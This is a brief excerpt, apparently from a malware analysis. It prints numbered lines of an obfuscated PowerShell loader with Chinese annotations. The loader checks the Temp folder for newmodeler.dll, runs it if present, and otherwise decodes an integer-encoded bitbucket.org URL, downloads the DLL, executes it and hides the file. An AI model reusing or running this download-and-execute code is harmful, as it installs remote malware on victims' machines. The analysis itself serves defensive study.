 35 function pCnneRxPLrnJ(){
36 $SIPcjcsBAhBLcv = $env:Temp + '\';
37 $hfUsEVEBay = $SIPcjcsBAhBLcv + 'newmodeler.dll';
38 if (Test-Path -Path $hfUsEVEBay){#检测文件是否存在
39 DDaWpeAPpqckiCsk $hfUsEVEBay;#执行文件
40 }Else{
41 # 解密后为https://bitbucket.org/atlasover/atlassiancore/downloads/newmodeler.dll
42 $JNCkyecydF = agGXTlLezQHtXq (TGxNtitn @(52305,52317,52317,52313,52316,52259,52248,52248,52299,52306,52317,52299,
52318,52300,52308,52302,52317,52247,52312,52315,52304,52248,52298,52317,52309,52298,52316,52312,52319,52302,52315,
52248,52298,52317,52309,52298,52316,52316,52306,52298,52311,52300,52312,52315,52302,52248,52301,52312,52320,52311,
52309,52312,52298,52301,52316,52248,52311,52302,52320,52310,52312,52301,52302,52309,52302,52315,52247,52301,52309,
52309));
43 CbRJGrxpvj $hfUsEVEBay $JNCkyecydF; #写入文件
44 DDaWpeAPpqckiCsk $hfUsEVEBay;
45 };
46 ApGeCZwiwhwGfYujnO $hfUsEVEBay;;;;;#设置文件为隐藏
47 }pCnneRxPLrnJ;
48